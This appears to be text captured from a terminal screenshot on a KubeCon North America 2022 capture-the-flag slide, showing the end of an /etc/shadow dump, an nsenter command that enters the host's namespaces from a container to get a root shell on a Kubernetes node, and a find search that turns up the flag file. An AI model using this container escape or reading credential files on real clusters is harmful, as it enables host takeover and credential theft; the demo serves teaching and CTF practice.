 23%
21 GB
3.1 kB↓
0.0 kB↑
[70/29452]
backup:*:19289:0:99999:7:::
list:*:19289:0:99999:7:::
irc:*:19289:0:99999:7:::
gnats:*:19289:0:99999:7:::
nobody:*:19289:0:99999:7:::
_apt:*:19289:0:99999:7:::
nginx:!:19290:0:99999:7:::
# nsenter -t 1 -m -n -u -n -i -p bash
gke-kubecon-na-ctf-1-default-pool-cfa14102-q2bp / # find . -n "*flag*"
find: unknown predicate `-n'
gke-kubecon-na-ctf-1-default-pool-cfa14102-q2bp / # find . -name "*flag*"
./home/car_capital/f0rd_flag.png
./home/kubernetes/containerized_mounter/rootfs/usr/share/man/man3/fesetexceptflag.3.gz
./home/kubernetes/containerized_mounter/rootfs/usr/share/man/man3/fegetexceptflag.3.gz
./home/kubernetes/containerized_mounter/rootfs/usr/include/x86_64-linux-gnu/bits/waitflags.h
./home/kubernetes/containerized_mounter/rootfs/usr/include/x86_64-linux-gnu/asm/processor-flags.h
./home/kubernetes/containerized_mounter/rootfs/usr/include/linux/kernel-page-flags.h
./home/kubernetes/containerized_mounter/rootfs/usr/include/linux/tty_flags.h
./home/kubernetes/containerized_mounter/rootfs/proc/sys/kernel/acpi_video_flags
./home/kubernetes/containerized_mounter/rootfs/proc/kpageflags
./home/kubernetes/LICENSES/vendor/github.com/spf13/pflag
./sys/kernel/tracing/events/xfs/xfs_reflink_set_inode_flag_error
./sys/kernel/tracing/events/xfs/xfs_reflink_unset_inode_flag
./sys/kernel/tracing/events/xfs/xfs_reflink_set_inode_flag
./sys/kernel/tracing/events/xfs/xfs_attr_leaf_flipflags
./sys/kernel/tracing/events/xfs/xfs_attr_leaf_setflag
./sys/kernel/tracing/events/xfs/xfs_attr_leaf_clearflag
./sys/kernel/tracing/events/power/pm_qos_update_flags
./sys/kernel/debug/tracing/events/xfs/xfs_reflink_set_inode_flag_error
./sys/kernel/debug/tracing/events/xfs/xfs_reflink_unset_inode_flag
1 [tmux]
♥ AC 100%
Thu 10/27 03:40 pm EDT
KubeCon
CloudNativeCon
North America 2022
BUILDING FOR THE ROAD AHEAD
DETROIT 2022